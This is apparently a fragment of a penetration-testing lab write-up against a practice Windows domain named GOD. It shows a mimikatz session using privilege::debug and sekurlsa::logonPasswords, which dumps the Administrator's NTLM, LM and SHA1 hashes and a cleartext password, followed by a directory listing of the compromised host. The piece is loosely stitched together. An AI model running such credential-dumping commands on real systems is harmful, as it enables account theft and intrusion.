 2. kali2019.2
3. kali2019.2
4. vps
5. kali2019.2
6. vps
mimikatz # exit
Bye!
c:\>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Apr 9 2017 23:24:20
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 626328 (00000000:00098e98)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/9/4 21:36:45
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 6f08d7b306b1dad4ba12f405d7e7327b
* NTLM : 333f37668fb50f4d1a58bc37cf91c736
* SHA1 : 4240e6190c25d5ea7bf9f05e7e32ef22cb173f17
tspkg :
* Username : Administrator
* Domain : GOD
* Password : admin@123456
wdigest :
* Username : Administrator
* Domain : GOD
* Password : admin@123456
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : admin@123456
ssp :
credman :
$Recycle.Bin 2019-08-25 02:09:29 0 b 0777
Boot 2019-08-25 01:50:52 4 Kb 0777
PerfLogs 2009-07-14 03:20:08 0 b 0777
Program Files (x86) 2019-10-13 11:30:54 8 Kb 0555
Program Files 2019-09-14 04:22:17 4 Kb 0555
ProgramData 2019-08-29 03:14:55 4 Kb 0777
Python27 2019-09-14 04:24:00 4 Kb 0777
Recovery 2019-08-25 01:54:10 0 b 0777
System Volume Information 2020-09-04 09:27:28 4 Kb 0777
Users 2019-08-25 02:09:25 4 Kb 0555
Windows Loader 2012-12-03 11:28:33 0 b 0777
Windows 2019-09-15 08:20:07 16 Kb 0777
downsoft 2019-09-21 15:13:08 0 b 0777
malware 2019-09-27 07:50:32 8 Kb 0777
pentest 2019-09-27 08:15:12 0 b 0777
phpStudy 2019-10-13 08:39:38 4 Kb 0777
BOOTSECT.BAK 2019-08-25 01:50:53 8 Kb 0444
Documents and Settings 1970-01-01 00:00:00 NaN b 0
JPNRV 2020-09-04 08:49:44 472.38 Kb 0444
Windows_Loader.rar 2019-09-06 09:03:17 1.43 Mb 0666
bootmgr 2010-11-21 03:23:51 374.79 Kb 0444
mimikatz.exe 2020-09-05 09:38:08 748.5 Kb 0777
pagefile.sys 2020-09-04 13:35:33 2 Gb 0666
任务列表
渗透Xiao白帽